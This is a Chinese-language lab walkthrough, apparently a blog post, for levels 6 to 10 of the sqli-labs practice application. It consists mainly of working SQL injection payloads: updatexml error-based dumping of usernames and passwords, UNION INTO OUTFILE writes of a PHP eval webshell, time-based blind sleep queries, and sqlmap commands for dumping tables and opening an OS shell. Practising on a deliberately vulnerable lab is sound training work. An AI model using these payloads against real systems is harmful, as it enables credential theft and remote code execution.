http://127.0.0.1/sqli-labs/sqli-labs-master/Less-6/?id=1"%20and%20updatexml(1,concat(0x7e,substr((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'),1,31),0x7e),1)-- +
爆列中的数据
http://127.0.0.1/sqli-labs/sqli-labs-master/Less-6/?id=1"%20and%20updatexml(1,concat(0x7e,substr((select group_concat(concat(username,'^',password)) from users),1,31),0x7e),1)-- +
http://127.0.0.1/sqli-labs/sqli-labs-master/Less-6/?id=1"%20and%20updatexml(1,concat(0x7e,substr((select group_concat(concat(username,'^',password)) from users),32,31),0x7e),1)-- +
http://127.0.0.1/sqli-labs/sqli-labs-master/Less-6/?id=1"%20and%20updatexml(1,concat(0x7e,substr((select group_concat(concat(username,'^',password)) from users),63,31),0x7e),1)-- +第七关(无回显 一句话木马)
http://127.0.0.1/sqli-labs/sqli-labs-master/Less-7/?id=1')) --+
多次尝试发现是'))闭合(此处可以使用脚本爆破)

观察页面没有回显,所以使用一句话木马注入
payload:
一句话木马
http://127.0.0.1/sqli-labs/sqli-labs-master/Less-7/?id=1')) union select 1,2,"<?php @eval($_POST['a']); ?>" into outfile "E:\\system_software\\phpstudy\\phpstudy_pro\\WWW\\sqli-labs\\sqli-labs-master\\Less-7\\less7.php" --+右下角提醒威胁,因为自己写了木马
第八关(单引号闭合 无回显 一句话木马)
第八关和第七关思路相同,唯一不同就是使用单引号进行闭合
http://127.0.0.1/sqli-labs/sqli-labs-master/Less-8/?id=1' --+ 正常回显

payload:
一句话木马
http://127.0.0.1/sqli-labs/sqli-labs-master/Less-8/?id=1' union select 1,2,"<?php @eval($_POST['a']); ?>" into outfile "E:\\system_software\\phpstudy\\phpstudy_pro\\WWW\\sqli-labs\\sqli-labs-master\\Less-8\\less8.php" --+第九关(无回显 时间盲注)
观察无论id=1还是id=-1,结果都是这个界面,所以不能用布尔盲注,此题使用时间盲注

payload:
http://127.0.0.1/sqli-labs/sqli-labs-master/Less-9/?id=1' and if(length(database())=8,sleep(5),1) --+页面5秒后加载成功 说明数据库长度为8

第十关(无回显 使用sqlmap)
今天的最后一关就练习一下sqlmap工具的使用
#获取所有数据库名称
python sqlmap.py -u "http://192.168.101.16/sqli-labs-master/Less-9/?id=1" --dbs
#获取当前数据库
python sqlmap.py -u "http://192.168.101.16/sqli-labs-master/Less-9/?id=1" --current-db
#获取数据库security所有表名称
python sqlmap.py -u "http://192.168.101.16/sqli-labs-master/Less-9/?id=1" --tables -D security
#获取数据库security的users表的所有列名
python sqlmap.py -u "http://192.168.101.16/sqli-labs-master/Less-9/?id=1" --columns -D security -T users
#获取数据库security的users表的username和password列的值
python sqlmap.py -u "http://192.168.101.16/sqli-labs-master/Less-9/?id=1" --dump -D security -T users -C username,password
#写马
python sqlmap.py -u "http://192.168.101.16/sqli-labs-master/Less-9/?id=1" --os-shell 






















 161
161











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








